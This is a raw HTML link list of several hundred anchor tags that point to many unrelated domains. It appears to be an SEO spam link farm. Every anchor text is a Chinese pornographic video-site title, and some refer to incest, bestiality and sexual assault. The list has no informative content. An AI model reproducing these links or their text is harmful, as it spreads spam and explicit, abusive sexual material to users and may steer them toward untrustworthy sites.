<a href="http://m.lauersiris.com" target="_blank">97影院理论午夜伦不卡</a>|
<a href="http://inchicity.com" target="_blank">亚洲综合另类小说色区</a>|
<a href="http://m.motionbistro.com" target="_blank">成人精品国产免费网站</a>|
<a href="http://xtkydq.com" target="_blank">久久久精品成人免费观看国产</a>|
<a href="http://www.thehousebox.net" target="_blank">欧k影视内射精品视频</a>|
<a href="http://utoquai.com" target="_blank">成人国产精品一区二区视频</a>|
<a href="http://vidclock.com" target="_blank">久久SE精品一区二区</a>|
<a href="http://www.tipster-team.com" target="_blank">久久精品人妻一区二区av</a>|
<a href="http://jfarecruitment.com" target="_blank">最新国产精品一区二区久久</a>|
<a href="http://m.ptrainbow.com" target="_blank">狠狠躁天天躁中文字幕无码</a>|
<a href="http://zetaclearcenter.com" target="_blank">狠狠色噜噜狠狠狠狠色综合</a>|
<a href="http://www.defcoat.com" target="_blank">国产精品永久免费自在线观看</a>|
<a href="http://www.indybooks.net" target="_blank">少妇搡BBBB搡BBB搡造水多</a>|
<a href="http://m.oyiche.com" target="_blank">美女裸体18禁免费网站</a>|
<a href="http://m.godwL.com" target="_blank">国产真实乱XXXⅩ视频</a>|
<a href="http://rairairamenkailua.com" target="_blank">70一80老太婆性视频</a>|
<a href="http://www.countybikertraining.com" target="_blank">国产chinesehdxxxx美女</a>|
<a href="http://www.dougsakmann.com" target="_blank">久久久久久久97</a>|
<a href="http://www.thetreehousemagazine.com" target="_blank">日本免费观看在线一区二区</a>|
<a href="http://www.nicehomenow.com" target="_blank">免费少妇a级毛片在线看</a>|
<a href="http://www.randdf.com" target="_blank">人妻精品免费一区二区三区四区</a>|
<a href="http://listenflower.com" target="_blank">欧美 日本 国产 精品 一区</a>|
<a href="http://www.amindfullifela.com" target="_blank">日韩不卡高清区二区三区</a>|
<a href="http://vidclock.com" target="_blank">国产三级精品播放</a>|
<a href="http://mandebelelodge.com" target="_blank">亚洲国产日韩欧美激情高清在线</a>|
<a href="http://fivepaw.com" target="_blank">亚洲色大成网站WWW看下面</a>|
<a href="http://www.matim-dev.com" target="_blank">精品一区二区三区成人在线</a>|
<a href="http://www.deirdrebounds.com" target="_blank">人与动人物AV在线</a>|
<a href="http://kellieandshane.com" target="_blank">chinese国产人妖ts</a>|
<a href="http://www.goodappl.com" target="_blank">久久99精品无码一区二区三区</a>|
<a href="http://52xkw.com" target="_blank">久久99久久99精品中文字幕</a>|
<a href="http://ongakuer.com" target="_blank">国产成人精品一区二区三区福利</a>|
<a href="http://m.core4x4club.com" target="_blank">99亚洲乱人伦aⅴ精品</a>|
<a href="http://iduncare.com" target="_blank">国产午夜成人无码免费</a>|
<a href="http://techtilldate.com" target="_blank">久久双人床双人片</a>|
<a href="http://lauersiris.com" target="_blank">国产精品人妻人人爽人人网</a>|
<a href="http://www.indorentalcar.com" target="_blank">欧美日韩精品第一区</a>|
<a href="http://m.zlppsj.com" target="_blank">中日韩V无码中文字幕</a>|
<a href="http://www.chillywillyfoods.com" target="_blank">性色av一区二区三区免费播</a>|
<a href="http://www.vidalndt.com" target="_blank">国产H肉在线视频免费观看</a>|
<a href="http://www.amxthyst.com" target="_blank">www天天射综合网站</a>|
<a href="http://www.withanyluck.com" target="_blank">国产精品高清在线拍自</a>|
<a href="http://www.cashinmarketing.com" target="_blank">亚洲国产日韩视频观看</a>|
<a href="http://m.yauLeebakery.com" target="_blank">亚洲精品国产97久久久久</a>|
<a href="http://www.wfbeite.net" target="_blank">久久综合九色欧美婷婷</a>|
<a href="http://www.jatrabd.com" target="_blank">国产男女午夜进出视频</a>|
<a href="http://www.goldenstar-co.com" target="_blank">欧美精品日韩在线亚洲另类</a>|
<a href="http://www.cpribarbados.com" target="_blank">日本三级黄在线一区二区</a>|
<a href="http://www.hansonshanette.com" target="_blank">国语高清精品一区二区三区</a>|
<a href="http://www.kolaydomain.com" target="_blank">国产高清免费A级在线观看</a>|
<a href="http://dgshengyun.com" target="_blank">在线观看日本高清=区日本高清色</a>|
<a href="http://authentacity.com" target="_blank">se97se成人亚洲网站在线观看</a>|
<a href="http://treasuresmade.com" target="_blank">欧美精品日韩一区二区</a>|
<a href="http://m.brainwashaudio.com" target="_blank">久久香蕉综合色一综合色88</a>|
<a href="http://51-info.com" target="_blank">国产不卡视频在线</a>|
<a href="http://www.jobhuntworld.com" target="_blank">国产av无码专区亚汌a√</a>|
<a href="http://wildthingspro.com" target="_blank">无码精品人妻一区二区三区九里奈</a>|
<a href="http://m.szwxmy.com" target="_blank">色一情一乱一伦一区二区三欧美</a>|
<a href="http://cdsrep.com" target="_blank">亚洲成a人片在线免费观看无码专区</a>|
<a href="http://m.melodiesfoods.com" target="_blank">国产免费观看久久黄av片软件</a>|
<a href="http://njwtdz.com" target="_blank">一区二区久久国产</a>|
<a href="http://tifanemusic.com" target="_blank">中文字幕一区二区区免</a>|
<a href="http://wenzhoutechan.com" target="_blank">精品人妻系列AV一区二区三区</a>|
<a href="http://m.hashmihealthcare.com" target="_blank">欧美日韩综合无码中文字幕</a>|
<a href="http://www.fastestunlocker.com" target="_blank">国产精品亚洲成人</a>|
<a href="http://m.designated-drivers.com" target="_blank">中文字幕丝袜乱一区三区</a>|
<a href="http://www.chuvadepapel.com" target="_blank">午夜福利入口18勿进</a>|
<a href="http://www.sugarrayssmokehouse.com" target="_blank">久久午夜精选欧美日韩一区二区</a>|
<a href="http://www.annandalerestaurant.com" target="_blank">国产乱xxxxx97国语对白</a>|
<a href="http://bstvision.com" target="_blank">在线欧美日韩国产精品</a>|
<a href="http://www.weistech.com" target="_blank">中国美女牲交视频</a>|
<a href="http://m.emilierolland.com" target="_blank">久久国产劲爆∨内射日本</a>|
<a href="http://www.dongfanggroup.net" target="_blank">亚洲av日韩av午夜影片</a>|
<a href="http://m.sextoyslut.com" target="_blank">欧美一区亚洲二区国产三区</a>|
<a href="http://www.s-us.com" target="_blank">国产一二区在线观看视频</a>|
<a href="http://m.hedghogs.com" target="_blank">久久精品成人免费</a>|
<a href="http://garucci-shoes.com" target="_blank">亚洲成本人片无码免费</a>|
<a href="http://youujizzz.com" target="_blank">日韩精品射精管理在线观看</a>|
<a href="http://articleviral.com" target="_blank">色综合天天综合欧美综合</a>|
<a href="http://m.bild-er-leben.com" target="_blank">无码熟熟妇丰满人妻啪啪软件</a>|
<a href="http://www.cxfz107.com" target="_blank">中文字幕亚洲一区二区熟女</a>|
<a href="http://www.moreseeker.com" target="_blank">国产三级一区亚洲高清国产</a>|
<a href="http://www.pricecabinrentals.com" target="_blank">色综合久久综合中文综合网</a>|
<a href="http://m.proj354.com" target="_blank">国产а∨天堂网免费一区二区</a>|
<a href="http://www.u-div.com" target="_blank">国产不卡视频在线观看</a>|
<a href="http://getgrogger.com" target="_blank">免费无码又爽又刺激高潮的视频,
国产三级精品三级在线专1</a>|
<a href="http://www.buroyousten.com" target="_blank">国产欧美日韩视频免费</a>|
<a href="http://dogparenting101.com" target="_blank">专区另类欧美日韩</a>|
<a href="http://m.paqbed.com" target="_blank">国产高清自拍19页在线视频</a>|
<a href="http://cztyys.net" target="_blank">97色伦2视频在线观看</a>|
<a href="http://donu-tech.com" target="_blank">性无码专区无码视频免</a>|
<a href="http://m.wikihyip.com" target="_blank">亚洲欧美日韩另类在线一</a>|
<a href="http://www.thinkfastbook.com" target="_blank">国产欧美一区二区精品婷婷</a>|
<a href="http://vitulax.com" target="_blank">在线观看少妇中文自拍</a>|
<a href="http://m.ttq58.com" target="_blank">中文字幕三区二区一区在线</a>|
<a href="http://m.mindi-smith.com" target="_blank">日韩AV无码精品一二三区</a>|
<a href="http://www.netzwerkuni.com" target="_blank">国产a级毛片久久久毛片图片</a>|
<a href="http://ytshengyimachinery.com" target="_blank">国产不卡免费在线视频一区二区</a>|
<a href="http://www.zhenjingcai.com" target="_blank">国产美女自卫慰久久亚洲</a>|
<a href="http://gdhjq.com" target="_blank">啊轻点灬大巴太粗太长了视频</a>|
<a href="http://m.zdx7.com" target="_blank">少妇激情一区二区三区视频</a>|
<a href="http://www.sanyangjd.com" target="_blank">无码AⅤ免费一区二区三区试看</a>|
<a href="http://www.moreseeker.com" target="_blank">久久99精品久久久久麻豆</a>|
<a href="http://www.dongfanggroup.net" target="_blank">久久日韩乱码一二三四区别</a>|
<a href="http://m.core4x4club.com" target="_blank">啊轻点灬大巴太粗太长了视频</a>|
<a href="http://www.ixautoshow.com" target="_blank">欧美精品欧美人与动人物牲交</a>|
<a href="http://ynweibang.com" target="_blank">欧美一级人与禽亚洲精品</a>|
<a href="http://www.double-tools.com" target="_blank">免费污污网站在线观看</a>|
<a href="http://m.wresttlighting.com" target="_blank">亚洲精品人成无码中文毛片</a>|
<a href="http://oliviaresort.com" target="_blank">99在线观看精品视</a>|
<a href="http://www.evilgeniusbeats.com" target="_blank">色yeye高清在线视频</a>|
<a href="http://www.hauntedinvestigators.com" target="_blank">伊人久久大香线蕉AV不卡</a>|
<a href="http://m.ccrr258.com" target="_blank">欧美日韩免费播放一区二区</a>|
<a href="http://android-edge.com" target="_blank">亚洲国产一区二区三区欧美</a>|
<a href="http://m.sdft56.com" target="_blank">国产一区二区长腿丝袜高跟鞋</a>|
<a href="http://www.mydatalogic.com" target="_blank">多人伦精品一区二区三区视频</a>|
<a href="http://www.drstrangerecords.com" target="_blank">中文字幕日产六区小草</a>|
<a href="http://www.genesis-yoga.com" target="_blank">亚洲国产精品久久久天堂不卡海量</a>|
<a href="http://m.lightmyth.com" target="_blank">精品国内普通话在线</a>|
<a href="http://m.liutengjdx.com" target="_blank">日日天日日夜日日摸</a>|
<a href="http://www.netcorpore.com" target="_blank">久久青草国产成人成人片</a>|
<a href="http://www.passtheplay.com" target="_blank">国产精品白浆在线观看无码专区</a>|
<a href="http://m.luomadq.com" target="_blank">中文 字幕一区二区三区四区</a>|
<a href="http://m.iprotelephone.com" target="_blank">美女被男人桶到嗷嗷叫爽网站</a>|
<a href="http://xsdmoney.com" target="_blank">亚洲 欧美 日韩 综合aⅴ视频</a>|
<a href="http://www.tangyuango.com" target="_blank">刘亦菲一区二区三区视</a>|
<a href="http://154821.com" target="_blank">亚洲精品乱码久久久久久蜜桃不卡</a>|
<a href="http://www.abilixlms.com" target="_blank">亚洲人成在线观看网站不卡</a>|
<a href="http://m.davidrmyers.com" target="_blank">国产精品一区二区三区在线免费</a>|
<a href="http://www.trghyy.com" target="_blank">国产精品午夜福利片不卡</a>|
<a href="http://dlskxc.com" target="_blank">人妻精品免费一区二区三区四区</a>|
<a href="http://shockchina.com" target="_blank">中文字幕被公侵犯漂亮人妻</a>|
<a href="http://gpsbdsb.com" target="_blank">色综合99久久久精品按摩</a>|
<a href="http://seodirectorylinks.com" target="_blank">日本一二三区视频在线</a>|
<a href="http://www.iai-de.com" target="_blank">成人人妻一区二区三区</a>|
<a href="http://dlskxc.com" target="_blank">国产精品99蜜臀久久不卡二区</a>|
<a href="http://m.himalbioscience.com" target="_blank">国产亚洲欧美精品一区</a>|
<a href="http://m.liyijet.net" target="_blank">超碰国产超碰人人爽人人做国</a>|
<a href="http://www.changhenge.net" target="_blank">在线观看91精品国产不卡</a>|
<a href="http://www.jizhou.cc" target="_blank">在线看片免费人成视频播放</a>|
<a href="http://absolutcanarias.com" target="_blank">久久久精品人妻一区二区三区蜜桃</a>|
<a href="http://myvisiontoreality.com" target="_blank">性色蜜桃臀X88AV</a>|
<a href="http://www.interiorstandards.com" target="_blank">国产日韩制服丝袜第一页</a>|
<a href="http://m.e3strategicsolutions.com" target="_blank">91啪国产在线观看</a>|
<a href="http://m.charityperformances.com" target="_blank">亚洲a无码综合a国产av中文</a>|
<a href="http://www.thestjamesgroup.com" target="_blank">粉嫩被粗大进进出出视频</a>|
<a href="http://ironbored.com" target="_blank">亚洲国产成人毛毛视频</a>|
<a href="http://floridamoldcleaning.com" target="_blank">国产a级毛片久久久久久</a>|
<a href="http://m.71dns.net" target="_blank">国产精品无码aⅴ嫩草</a>|
<a href="http://m.unique-mode.com" target="_blank">中国一级毛片免费看</a>|
<a href="http://588cn.com" target="_blank">久久亚洲性爱视频</a>|
<a href="http://szfsj.com" target="_blank">色婷婷激婷婷深爱五月</a>|
<a href="http://m.lh51.net" target="_blank">伊人国产综合视频</a>|
<a href="http://www.mdsh.net" target="_blank">免费国产A国产片高清网站</a>|
<a href="http://m.cclczs.com" target="_blank">成人av 一区二区三区</a>|
<a href="http://peaarcade.com" target="_blank">久久婷婷国产麻豆91天堂</a>|
<a href="http://solban.net" target="_blank">国产精品免费全部免费观看</a>|
<a href="http://m.yunnanidc.com" target="_blank">最强欧美日韩专区视频在线</a>|
<a href="http://m.aisijiali.com" target="_blank">精品无码人妻久久久一区二区三区</a>|
<a href="http://m.cv-pro.com" target="_blank">女人十八毛片一级片免费看</a>|
<a href="http://m.ibakaglobal.com" target="_blank">麻豆精品一区二区综合AV</a>|
<a href="http://www.stopandplay.net" target="_blank">亚洲av免费观看在新更新</a>|
<a href="http://bindurabirman.com" target="_blank">激情偷乱人伦小说视频在线</a>|
<a href="http://m.hsdesignandprototype.com" target="_blank">亚洲另类无码专区国产精品</a>|
<a href="http://zkcat.com" target="_blank">狼人大香伊蕉国产WWW亚洲</a>|
<a href="http://seseragi-cli.com" target="_blank">亚洲无码网址少妇毛片A级一区二区</a>|
<a href="http://m.gzszbao.com" target="_blank">精品国产理论一区二区电影</a>|
<a href="http://www.jizhou.cc" target="_blank">欧美日韩成人在线视频</a>|
<a href="http://m.sdjianshun.com" target="_blank">欧美日韩精品一区二区三区四区</a>|
<a href="http://tjast.com" target="_blank">日韩免费精品一二区中文字幕</a>|
<a href="http://fjsnow.com" target="_blank">久久久久久亚洲精品免费</a>|
<a href="http://m.highheelslove.com" target="_blank">欧美午夜福利精品不卡在线观看</a>|
<a href="http://www.e1i1.com" target="_blank">中文字幕日产六区小草</a>|
<a href="http://arenacipta3m.com" target="_blank">欧美a级毛欧美1级a大片放</a>|
<a href="http://www.prograssomaha.com" target="_blank">成人深夜福利无码av影视</a>|
<a href="http://www.maelleandre.com" target="_blank">国产日本精品久久</a>|
<a href="http://m.bizlt.com" target="_blank">国产在线精品一区</a>|
<a href="http://m.ebony6.com" target="_blank">熟女少妇a性色生活片毛片</a>|
<a href="http://senruichina.com" target="_blank">国产三级国产精品国产专区50</a>|
<a href="http://m.tamilchristianshop.com" target="_blank">国产精品久久久精品无码A片闺蜜</a>|
<a href="http://www.aisijiali.com" target="_blank">国产乱人伦无无码视频试看</a>|
<a href="http://www.crowpebble.com" target="_blank">欧美国产日韩亚洲一区二区三区</a>|
<a href="http://www.bachuwang.com" target="_blank">中文字幕在线免费看线人</a>|
<a href="http://www.ericwilliamsblog.com" target="_blank">色综合天天综合网国产成人网</a>|
<a href="http://www.g41.net" target="_blank">性中国熟妇videofreesexwww</a>|
<a href="http://nbdongsheng.com" target="_blank">午夜福利理论片高清在线观看</a>|
<a href="http://www.bandungkonveksi.com" target="_blank">亚洲中文婷婷丁香五月天</a>|
<a href="http://m.cuitus.com" target="_blank">AV明星换脸无码精品区</a>|
<a href="http://shguangyulan.com" target="_blank">日韩免费一区二区三区在线观看</a>|
<a href="http://wowteknologi.com" target="_blank">青青草国产午夜精品直播</a>|
<a href="http://m.liyijet.net" target="_blank">日韩精品一区二区三区成人</a>|
<a href="http://firelush.net" target="_blank">国产亚洲国产国产亚洲</a>|
<a href="http://www.alifeonfilm.com" target="_blank">国产香蕉一区二区三区在线视频</a>|
<a href="http://www.830707.com" target="_blank">潘金莲的粉嫩小泬12p</a>|
<a href="http://grandgm.com" target="_blank">精品孕妇码一区二区三区</a>|
<a href="http://www.bandungkonveksi.com" target="_blank">女人荫蒂被添全过程a1片</a>|
<a href="http://digiht.com" target="_blank">国产精品无码av天天爽播放器</a>|
<a href="http://www.edigicash.com" target="_blank">精品人妻少妇一区二区三区</a>|
<a href="http://zhjzs.com" target="_blank">国产 亚洲 欧美 一区</a>|
<a href="http://www.blackislephotography.com" target="_blank">精品欧美一区二区精品久久久</a>|
<a href="http://onenessjustthat.com" target="_blank">情趣丝袜高跟鞋老熟女精品网视频</a>|
<a href="http://www.seotaipeiseo.com" target="_blank">日本一区二区三区免费高</a>|
<a href="http://dealchemical.com" target="_blank">日韩无码一卡二卡三卡四卡啪啪啪</a>|
<a href="http://www.andalex.net" target="_blank">日本亚洲一区二区三区</a>|
<a href="http://www.charmedpath.com" target="_blank">99riAV国产精品视频一区</a>|
<a href="http://m.ahrenwen.com" target="_blank">亚洲精品日韩中文字幕久久久</a>|
<a href="http://mayoukj.com" target="_blank">久久久综合人妻少妇</a>|
<a href="http://arttradermag.com" target="_blank">欧美日韩丝袜亚洲精品国产</a>|
<a href="http://m.gzszbao.com" target="_blank">国产乱子伦视频在线观看</a>|
<a href="http://shes-fashion.com" target="_blank">男女男精品免费视频网站</a>|
<a href="http://www.arkansawtraveler.com" target="_blank">最新国产女同精品视频</a>|
<a href="http://m.jolcomp.com" target="_blank">国产AV熟妇人震精品一品二区</a>|
<a href="http://m.nab-visit.com" target="_blank">国内精品久久人妻无码不卡</a>|
<a href="http://m.mgc-gas.com" target="_blank">精品一区二区三区在线视频</a>|
<a href="http://m.6699yx.com" target="_blank">亚洲AⅤ在线男人的天堂</a>|
<a href="http://m.mrimage.net" target="_blank">尤物AⅤ国产在线</a>|
<a href="http://www.tianmitu.com" target="_blank">制服丝袜另类专区制服</a>|
<a href="http://trentstock.com" target="_blank">国产午夜视频在线观看高清</a>|
<a href="http://csjsl.com" target="_blank">国产一级夫妻毛片</a>|
<a href="http://thewellnashville.com" target="_blank">亚洲人成网址18禁止</a>|
<a href="http://www.chillywillyfoods.com" target="_blank">好吊色欧美一区二区三区视频</a>|
<a href="http://www.iv8game.com" target="_blank">亚洲欧美一区二区三区日产</a>|
<a href="http://m.gbdpartners.com" target="_blank">a97se亚洲国产综合自在线</a>|
<a href="http://zlpress.com" target="_blank">国产剧情网红台湾在线观看</a>|
<a href="http://victorianaeast.com" target="_blank">久久精品国产99国产精品免费看</a>|
<a href="http://nursing2004.com" target="_blank">人人妻人人澡天天干</a>|
<a href="http://lucretiachasestudios.com" target="_blank">国产激情视频在线观看视频</a>|
<a href="http://m.ingilizceders.net" target="_blank">亚洲精品中文无码AV在线播放</a>|
<a href="http://m.ramjetracing.net" target="_blank">一本一本久久α久久精品</a>|
<a href="http://m.ea-models.net" target="_blank">亚洲精品无码久久久久下载</a>|
<a href="http://123cashcredit.net" target="_blank">日韩欧美一区二区 神马</a>|
<a href="http://www.farceofthepenguins.com" target="_blank">欧美黑吊大战白妞</a>|
<a href="http://m.epa86.com" target="_blank">国产做a爰片久久毛片a片美国</a>|
<a href="http://m.wellnessclan.com" target="_blank">精品人妻无码一区二区三区色欲</a>|
<a href="http://51-info.com" target="_blank">亚洲精品综合五月久久小说</a>|
<a href="http://kc0595.com" target="_blank">Y111111国产精品久久久</a>|
<a href="http://m.csxyjz168.com" target="_blank">日韩欧美一区二区精品久久</a>|
<a href="http://mingacoverings.com" target="_blank">亚洲国产日韩成人A在线欧美</a>|
<a href="http://m.2Loyo.com" target="_blank">曰本熟女一区二区三区</a>|
<a href="http://authentacity.com" target="_blank">少妇高潮一区二区三区四区</a>|
<a href="http://m.hkxdrd.com" target="_blank">天堂网在线www最新版资源</a>|
<a href="http://pes2010.com" target="_blank">麻豆精品久久久久久久99蜜桃</a>|
<a href="http://m.36qp.net" target="_blank">特级a级毛片黄免费观看</a>|
<a href="http://franksilvermd.com" target="_blank">人妻中文字幕一区二区免费线</a>|
<a href="http://m.rodolfomarron.com" target="_blank">亚洲 图中文字幕</a>|
<a href="http://m.artedorodiamonds.com" target="_blank">久久成人麻豆午夜电影</a>|
<a href="http://www.jiutoolbox.com" target="_blank">国产精品久久久久影院亚瑟</a>|
<a href="http://m.mywatchesshop.com" target="_blank">91精选在线国产</a>|
<a href="http://m.ponymatters.com" target="_blank">网站在线观看你懂的</a>|
<a href="http://m.epa86.com" target="_blank">久久av一区二区三区五月天</a>|
<a href="http://www.knookandkranny.com" target="_blank">激情欧美日韩一区二区蜜桃</a>|
<a href="http://www.mdsh.net" target="_blank">免费黄网站久久成人精品</a>|
<a href="http://momentsofglory.com" target="_blank">综合欧美日韩国产成人</a>|
<a href="http://www.polodigital.net" target="_blank">亚洲丝袜日韩国产</a>|
<a href="http://m.chinahjdl.com" target="_blank">免费看成人AA片无码视频吃奶</a>|
<a href="http://www.gpsworld.net" target="_blank">欧美+中文字幕+国产</a>|
<a href="http://www.thehuntbook.com" target="_blank">99久久99久久精品国产片桃花</a>|
<a href="http://cacaobahia.com" target="_blank">欧美最猛黑人xxxxwww</a>|
<a href="http://m.lunadolls.com" target="_blank">亚洲日韩乱码中文无码蜜桃臀网站</a>|
<a href="http://www.alittlelogcabin.com" target="_blank">四川BBB搡BBB搡多人乱亂</a>|
<a href="http://m.wzjianyuan.com" target="_blank">亚洲无亚洲人成网站77777</a>|
<a href="http://m.safeinfusiontherapy.com" target="_blank">18禁黄网站无码无遮挡免费</a>|
<a href="http://ebao9.com" target="_blank">人妻内射一区二区在线视频</a>|
<a href="http://buttfetish.com" target="_blank">国产乱子伦精品在线中文视频</a>|
<a href="http://www.tao-illustration.com" target="_blank">日本在线高清不卡</a>|
<a href="http://m.tekstai.net" target="_blank">国产午夜精品一区二区三区软件</a>|
<a href="http://www.inovaequipos.com" target="_blank">少妇88久久中文字幕</a>|
<a href="http://yuanyiart.com" target="_blank">欧美日韩a在线视频下载</a>|
<a href="http://m.iiiyun.com" target="_blank">色综合国产日韩欧美</a>|
<a href="http://m.hasco-hk.com" target="_blank">精品成人一区二区三区亚洲</a>|
<a href="http://www.7kgm.com" target="_blank">久久九九免费国产精品街</a>|
<a href="http://warblogeagle.com" target="_blank">四虎国产精品永久入口</a>|
<a href="http://www.dagds.com" target="_blank">最近中文字幕在线中文高清版</a>|
<a href="http://www.changhenge.net" target="_blank">国产精品黄色免费播放</a>|
<a href="http://outofafricasafari.com" target="_blank">亚洲综合视频一区</a>|
<a href="http://m.youyoui.com" target="_blank">四十路の五十路熟女豊満AV</a>|
<a href="http://m.webuyanycouncilhouse.com" target="_blank">欧美一级黄色录像片</a>|
<a href="http://hzgete.com" target="_blank">亚洲av无码专区在线厂</a>|
<a href="http://www.coast-ds.com" target="_blank">日韩精品一区二区三区中文</a>|
<a href="http://theinlink.com" target="_blank">亚洲αv无码一区二区三小说</a>|
<a href="http://kumocar.com" target="_blank">蜜桃AV国内精品自在线拍</a>|
<a href="http://m.lemasdemarie.com" target="_blank">欧美一级夜夜爽wWW</a>|
<a href="http://www.photopanache.com" target="_blank">国产黄三级三级三级三级</a>|
<a href="http://m.davidstoneexport.com" target="_blank">免费大片在线播放观看</a>|
<a href="http://www.freeskatelesson.com" target="_blank">中文字幕 欧美 亚洲 日本</a>|
<a href="http://bikramyogacolumbia.com" target="_blank">国产一级特黄大片亚洲黄色一级片</a>|
<a href="http://m.benzothiazepines.com" target="_blank">四虎国产亚洲清纯最新无码专区</a>|
<a href="http://m.furniturebizarre.com" target="_blank">人成久久国产久精品</a>|
<a href="http://arkansawtraveler.com" target="_blank">超级碰97直线国产免费公开</a>|
<a href="http://newagewellmart.com" target="_blank">丁香婷婷综合久久来来去</a>|
<a href="http://silvinimadshusteam.com" target="_blank">哦┅┅快┅┅用力啊┅┅在线观看</a>|
<a href="http://thebettsbro.com" target="_blank">天堂8在线天堂资源在线</a>|
<a href="http://flightclubfitness.com" target="_blank">国产成人亚洲综合无码</a>|
<a href="http://www.pixchallenge.com" target="_blank">免费作爱视频国产免费看</a>|
<a href="http://dnsjoin.com" target="_blank">一区二区国产精品精华液</a>|
<a href="http://www.utcuae.com" target="_blank">www好男人精品视频在线观看</a>|
<a href="http://jjmcw.com" target="_blank">久久99精品久久久久久青青日本</a>|
<a href="http://www.pubLishing-hub.com" target="_blank">久久精品aⅴ无码中文字字幕不卡</a>|
<a href="http://protopcountersinc.com" target="_blank">人摸人人人澡人人超碰</a>|
<a href="http://m.kmhaoyueer.com" target="_blank">中文国产在线观看日本</a>|
<a href="http://m.9qz.net" target="_blank">亚洲一区日韩一区在线</a>|
<a href="http://www.unafes.com" target="_blank">中文字幕人妻有码</a>|
<a href="http://www.ig4q.com" target="_blank">成人国产欧美在线</a>|
<a href="http://hgwl.net" target="_blank">国产午夜伦理不卡在线观看</a>|
<a href="http://www.boisey.com" target="_blank">人妻av中文字幕一区二区三区</a>|
<a href="http://www.teachpianoathome.com" target="_blank">四虎国产亚洲清纯最新无码专区</a>|
<a href="http://m.wickedlemons.com" target="_blank">欧美日韩专区精品</a>|
<a href="http://www.2022wintergames.com" target="_blank">国内精品久久久久电影院</a>|
<a href="http://www.sarahcorriher.com" target="_blank">国产亚洲日韩一区二区三区手機看片影視</a>|
<a href="http://observingbrazil.com" target="_blank">综合人妻少妇一区二区三区</a>|
<a href="http://newstardestiny.com" target="_blank">了解最新992tv国产人成在线观看</a>|
<a href="http://jcplayers.com" target="_blank">国产成人精品日本亚洲网站</a>|
<a href="http://collectingbayonets.com" target="_blank">精选a√毛片一区二区三区免费</a>|
<a href="http://www.art-tension.com" target="_blank">亚洲精品无码AV人在线观看国产</a>|
<a href="http://korean-elections.com" target="_blank">久久精品人妻中文系列</a>|
<a href="http://www.cbasupport.com" target="_blank">日本熟妇在线手机视频</a>|
<a href="http://prtrombone.com" target="_blank">超清无码无码二区无码三区</a>|
<a href="http://firelush.net" target="_blank">护士交换粗吟配乱大交动态图</a>|
<a href="http://www.safeinfusiontherapy.com" target="_blank">动漫美女毛片18禁止看</a>|
<a href="http://m.ictagsolutions.com" target="_blank">亚洲成vr人片在线观看天堂无码</a>|
<a href="http://m.inkythoughts.com" target="_blank">国产欧美日韩一区二区三区,</a>|
<a href="http://yerjg.com" target="_blank">一区二区久久深夜</a>|
<a href="http://www.e-marketing-group.com" target="_blank">免费看欧美成人A片无码</a>|
<a href="http://jinb.net" target="_blank">国产午夜视频在线观看高清</a>|
<a href="http://www.nndzr.com" target="_blank">99RE久久这里只有精品最新地址</a>|
<a href="http://www.varsitygastro.com" target="_blank">337p日本欧洲亚洲大胆精品</a>|
<a href="http://m.muhaqqiq.com" target="_blank">成 人 网 站 视频免费</a>|
<a href="http://m.przeprowadzki-amex.com" target="_blank">日本不卡网青椒午夜影院</a>|
<a href="http://www.tianyidianpen.com" target="_blank">手机看片久久青草福利盒子</a>|
<a href="http://wgda.net" target="_blank">精品国产免费第一区二区三区</a>|
<a href="http://www.letzhealthy.com" target="_blank">国产尤物精品自在拍视频首页</a>|
<a href="http://www.freeskatelesson.com" target="_blank">色一乱一伦一图一区二区精品</a>|
<a href="http://m.aisijiali.com" target="_blank">亚洲伊人色欲综合网无码v</a>|
<a href="http://www.teachpianoathome.com" target="_blank">国产精品一区二区久久久</a>|
<a href="http://m.thetimcart.com" target="_blank">91cn人妻一区二区三区</a>|
<a href="http://m.i-tech-system.com" target="_blank">国产成人无码AV在线播放dvd</a>|
<a href="http://m.napdocs.com" target="_blank">自拍偷区亚洲综合照片</a>|
<a href="http://m.enater.com" target="_blank">亚洲欧美精品免费在线观看</a>|
<a href="http://fuji-japan.com" target="_blank">亚洲性无码AV中文字幕</a>|
<a href="http://www.web-alerts.com" target="_blank">蜜桃麻豆WWW久久囤产精品</a>|
<a href="http://m.sodakanimation.com" target="_blank">国产高清一区二区三区视频</a>|
<a href="http://m.luomadq.com" target="_blank">一区二区美女视频</a>|
<a href="http://stratospherik.com" target="_blank">免费人成视频网站在线18</a>|
<a href="http://www.superfasthealth.com" target="_blank">国产丝袜一区二区在线观看</a>|
<a href="http://www.beaphantom.com" target="_blank">欧美国产综合日韩一区二区三区</a>|
<a href="http://www.zttygs.com" target="_blank">综合欧美日韩国产成人</a>|
<a href="http://evamoqie.com" target="_blank">神马午夜福利不卡在线影院</a>|
<a href="http://joansdolls.com" target="_blank">欧美,国产,日韩,免费视频</a>|
<a href="http://pervertedangels.com" target="_blank">久久99国产精品久久99蜜月</a>|
<a href="http://m.zhanhuazm.com" target="_blank">中文自拍日韩精品</a>|
<a href="http://topbronzes.com" target="_blank">国产在线欧美视频</a>|
<a href="http://m.thepinesonlakeerie.com" target="_blank">久99久热只有精品国产15</a>|
<a href="http://m.bonacinaindustriale.com" target="_blank">国产精品欧美日韩在线观看</a>|
<a href="http://www.shwetankdixit.com" target="_blank">国产高在线精品亚洲二区</a>|
<a href="http://m.happinessforlife.net" target="_blank">狼人综合免费视频在线</a>|
<a href="http://m.jl-photography.com" target="_blank">亚洲中文字幕一区精品自拍</a>|
<a href="http://soldierxsolvivor.com" target="_blank">人妻少妇被粗大爽9797PW</a>|
<a href="http://www.j-inpex.com" target="_blank">欧美变态另类aaaav片</a>|
<a href="http://m.pnspharma.com" target="_blank">av老司机亚洲精品天堂</a>|
<a href="http://gm-goldstar.com" target="_blank">久久久婷婷五月亚洲97色</a>|
<a href="http://m.2bmc.com" target="_blank">亚洲第一区二区三区不卡</a>|
<a href="http://www.p90x3ishere.com" target="_blank">欧美精品日韩精品电影转</a>|
<a href="http://m.kinzel-am.com" target="_blank">亚洲一区视频在线</a>|
<a href="http://52xkw.com" target="_blank">91成人国产综合久久精品</a>|
<a href="http://www.iai-de.com" target="_blank">国产人碰人摸人爱视频</a>|
<a href="http://www.oriportcoLborne.com" target="_blank">日韩欧美一区二区精品久久</a>|
<a href="http://m.gametotem.com" target="_blank">欧美人妻一区二区三区品</a>|
<a href="http://www.alecomfe.com" target="_blank">色屋国产在线播放</a>|
<a href="http://www.jazzstoreonline.com" target="_blank">97影院在线午夜</a>|
<a href="http://m.webofsites.com" target="_blank">日韩欧美国产高清在线</a>|
<a href="http://m.viviandiamond.com" target="_blank">美女视频永久黄网站免费观看国产</a>|
